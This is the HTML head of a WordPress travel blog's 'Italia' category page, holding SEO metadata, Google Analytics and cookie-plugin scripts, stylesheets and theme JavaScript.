

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aenjoytravel.net/category/diary/italia/
body_size: 28103
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Italia | AEnjoytravel</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aenjoytravel.net/xmlrpc.php">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
<link rel="alternate" hreflang="it" href="https://aenjoytravel.net/category/diary/italia/">
<link rel="alternate" hreflang="en" href="https://aenjoytravel.net/en/category/diary-en/italy/">

	<!-- This site is optimized with the Yoast SEO plugin v17.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://aenjoytravel.net/category/diary/italia/">
	<meta property="og:locale" content="it_IT">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Italia | AEnjoytravel">
	<meta property="og:url" content="https://aenjoytravel.net/category/diary/italia/">
	<meta property="og:site_name" content="AEnjoytravel">
	<meta name="twitter:card" content="summary_large_image">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://aenjoytravel.net/#organization","name":"AEnjoytravel","url":"https://aenjoytravel.net/","sameAs":["https://www.facebook.com/aenjoytravel","https://www.instagram.com/aenjoytravel/"],"logo":{"@type":"ImageObject","@id":"https://aenjoytravel.net/#logo","inLanguage":"it-IT","url":"http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png","contentUrl":"http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png","width":900,"height":210,"caption":"AEnjoytravel"},"image":{"@id":"https://aenjoytravel.net/#logo"}},{"@type":"WebSite","@id":"https://aenjoytravel.net/#website","url":"https://aenjoytravel.net/","name":"AEnjoytravel","description":"Be curious. Be dreamers. Be travellers.","publisher":{"@id":"https://aenjoytravel.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aenjoytravel.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://aenjoytravel.net/category/diary/italia/#webpage","url":"https://aenjoytravel.net/category/diary/italia/","name":"Italia | AEnjoytravel","isPartOf":{"@id":"https://aenjoytravel.net/#website"},"breadcrumb":{"@id":"https://aenjoytravel.net/category/diary/italia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://aenjoytravel.net/category/diary/italia/"]}]},{"@type":"BreadcrumbList","@id":"https://aenjoytravel.net/category/diary/italia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aenjoytravel.net/"},{"@type":"ListItem","position":2,"name":"Diario di viaggio","item":"https://aenjoytravel.net/category/diary/"},{"@type":"ListItem","position":3,"name":"Italia"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//v0.wordpress.com">
<link rel="alternate" type="application/rss+xml" title="AEnjoytravel &raquo; Feed" href="https://aenjoytravel.net/feed/">
<link rel="alternate" type="application/rss+xml" title="AEnjoytravel &raquo; Feed dei commenti" href="https://aenjoytravel.net/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="AEnjoytravel &raquo; Italia Feed della categoria" href="https://aenjoytravel.net/category/diary/italia/feed/">
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-119590136-1" data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-119590136-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-119590136-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aenjoytravel.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://aenjoytravel.net/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
<style id="wp-block-library-inline-css" type="text/css">
.has-text-align-justify{text-align:justify;}
</style>
<link rel="stylesheet" id="mediaelement-css" href="https://aenjoytravel.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css" type="text/css" media="all">
<link rel="stylesheet" id="wp-mediaelement-css" href="https://aenjoytravel.net/wp-includes/js/mediaelement/wp-mediaelement.min.css" type="text/css" media="all">
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://aenjoytravel.net/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
<link rel="stylesheet" id="ginger-style-css" href="https://aenjoytravel.net/wp-content/plugins/ginger/front/css/cookies-enabler.css" type="text/css" media="all">
<link rel="stylesheet" id="wpml-menu-item-0-css" href="//aenjoytravel.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css" type="text/css" media="all">
<link rel="stylesheet" id="wpml-menu-item-1-css" href="//aenjoytravel.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/wpml-menu-item-0.min.css" type="text/css" media="all">
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://aenjoytravel.net/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Karla%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&amp;ver=9.7.3" type="text/css" media="all">
<!-- Inline jetpack_facebook_likebox -->
<style id="jetpack_facebook_likebox-inline-css" type="text/css">
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel="stylesheet" id="tablepress-default-css" href="https://aenjoytravel.net/wp-content/plugins/tablepress/css/default.min.css" type="text/css" media="all">
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://aenjoytravel.net/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css" type="text/css" media="all">
<link rel="stylesheet" id="td-theme-css" href="https://aenjoytravel.net/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
<style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://aenjoytravel.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
<link rel="stylesheet" id="tdb_front_style-css" href="https://aenjoytravel.net/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css" type="text/css" media="all">
<link rel="stylesheet" id="jetpack_css-css" href="https://aenjoytravel.net/wp-content/plugins/jetpack/css/jetpack.css" type="text/css" media="all">
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="exactmetrics-frontend-script-js-extra">/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aenjoytravel.net","hash_tracking":"false","ua":"UA-119590136-1","v4_id":""};/* ]]> */
</script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/ginger/addon/analytics/gingeranalytics.min.js" id="ginger-analytics_script-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/ginger/front/js/cookies-enabler.min.js" id="ginger-cookies-enabler-js"></script>
<script type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aenjoytravel.net/wp-json/"><link rel="alternate" type="application/json" href="https://aenjoytravel.net/wp-json/wp/v2/categories/32"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aenjoytravel.net/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.3.7">
          <script>gingeranalytics('UA-119590136-1')</script>
        <script type="text/javascript">
        var ginger_logger = "Y";
        var ginger_logger_url = "https://aenjoytravel.net";
        var current_url = "https://aenjoytravel.net/category/diary/italia/";

        function gingerAjaxLogTime(status) {
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=time";
            var url= ginger_logger_url + "?" + parameters;
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.onreadystatechange = function() {
                if(xmlHttp.readyState == 4 && xmlHttp.status == 200) {
                    var time = xmlHttp.responseText;
                    gingerAjaxLogger(time, status);
                }
            }

            xmlHttp.send(parameters);
        }

        function gingerAjaxLogger(ginger_logtime, status) {
            console.log(ginger_logtime);
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=log&time=" + ginger_logtime + "&url=" + current_url + "&status=" + status;
            var url= ginger_logger_url + "?" + parameters;
            //console.log(url);
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.send(parameters);
        }

    </script>
    <meta name="generator" content="WPML ver:4.2.0 stt:1,27;">
<style type="text/css">img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8c04dfdd3f","wpRestUrl":"https:\/\/aenjoytravel.net\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aenjoytravel.net\/wp-admin\/","wpRestNonce":"8c04dfdd3f","wpRestUrl":"https:\/\/aenjoytravel.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

